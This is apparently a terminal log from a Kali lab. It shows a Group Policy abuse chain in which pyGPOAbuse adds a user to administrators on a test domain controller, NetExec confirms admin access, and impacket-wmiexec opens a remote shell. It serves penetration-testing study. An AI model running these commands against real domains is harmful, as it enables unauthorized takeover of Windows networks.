 ┌──(kali㉿kali)-[~/Desktop/pyGPOAbuse]
└─$ python3 pygpoabuse.py test.local/gpoacl:'Password123!' -gpo-id "31B2F340-016D-11D2-945F-00C04FB984F9"
-command 'net localgroup administrators gpoacl /add' -f
SUCCESS:root:ScheduledTask TASK_3d2bf08a created!
[+] ScheduledTask TASK_3d2bf08a created!

┌──(kali㉿kali)-[~/Desktop/pyGPOAbuse]
└─$ nxc smb dc.test.local -u gpoacl -p 'Password123!'
SMB         192.168.10.141  445    DC               [*] Windows Server 2019 Datacenter 17763 x64 (name:DC)
SMB         192.168.10.141  445    DC               [+] test.local\gpoacl:Password123! (Pwn3d!)

┌──(kali㉿kali)-[~/Desktop/pyGPOAbuse]
└─$ impacket-wmiexec gpoacl:'Password123!'@dc.test.local
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
test\gpoacl

C:\>hostname
DC